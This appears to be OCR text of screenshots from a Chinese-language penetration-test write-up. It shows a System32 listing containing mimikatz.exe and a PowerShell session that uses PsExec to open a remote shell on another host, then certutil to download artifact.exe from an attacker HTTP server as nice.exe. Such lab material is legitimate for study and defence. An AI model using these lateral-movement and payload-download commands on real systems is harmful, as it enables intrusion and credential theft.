 地磁盘 (C:) ▼ Windows ▼ System32 ▼
共享 ▼ 新建文件夹
名称 修改日期 类型
nice.exe 2021/6/11 11:25 应用程序
perfc009.dat 2021/6/11 10:56 DAT 文件
perfh009.dat 2021/6/11 10:56 DAT 文件
PerfStringBackup.INI 2021/6/11 10:56 配置设置
prfc0804.dat 2021/6/11 10:56 DAT 文件
prfh0804.dat 2021/6/11 10:56 DAT 文件
FNTCACHE.DAT 2021/6/8 18:55 DAT 文件
vcamp140.dll 2021/5/19 16:12 应用程序扩展
vccorlib140.dll 2021/5/19 16:12 应用程序扩展
vcomp140.dll 2021/5/19 16:12 应用程序扩展
concrt140.dll 2021/5/19 16:12 应用程序扩展
mimikatz.exe 2021/1/19 19:54 应用程序
license.rtf 2020/12/19 18:22 RTF 文档
360SecLogon64.dll 2020/12/9 17:35 应用程序扩展
vm3ddevapi64.dll 2019/2/20 4:18 应用程序扩展
vm3dgl64.dll 2019/2/20 4:18 应用程序扩展
vm3dglhelper64.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_10-stats.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_loader.dll 2019/2/20 4:18 应用程序扩展
vm3dum64-stats.dll 2019/2/20 4:18 应用程序扩展
vm3dum64.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_10.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_10-debug.dll 2019/2/20 4:18 应用程序扩展
\\192.168.10.4: cmd.exe
PS C:\WINDOWS\system32> net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开连接 \\192.168.10.4\ipc$ Microsoft Windows Network
命令成功完成。
PS C:\WINDOWS\system32> cd C:\Users\61408\Desktop\1
PS C:\Users\61408\Desktop\1> .\PsExec64.exe -accepteula \\192.168.10.4 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil & certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe nice.exe
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>